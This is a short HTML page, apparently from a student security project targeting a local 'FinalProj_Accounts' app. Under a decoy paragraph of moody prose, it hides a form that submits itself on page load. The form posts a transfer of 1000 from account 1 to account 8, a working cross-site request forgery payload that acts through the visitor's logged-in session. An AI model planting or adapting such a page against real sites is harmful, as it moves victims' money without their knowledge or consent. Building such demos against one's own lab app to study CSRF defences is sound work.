 <html>
<head>
<title>They play upon my quietist fears</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
<p>
They're trying to find me, my work wasn't finished, but I
was finished with them. They come to me in my dreams - my
restless dreams of water and closing walls. I'm afraid I
can't say no much longer.
</p>
<form action="http://localhost:8080/FinalProj_Accounts/Transfer?from=1&to=8" method="POST">
<input type="text" name="amount" value="1000">
</form>
<script type="text/javascript">
document.forms[0].submit();
</script>
</body>
</html>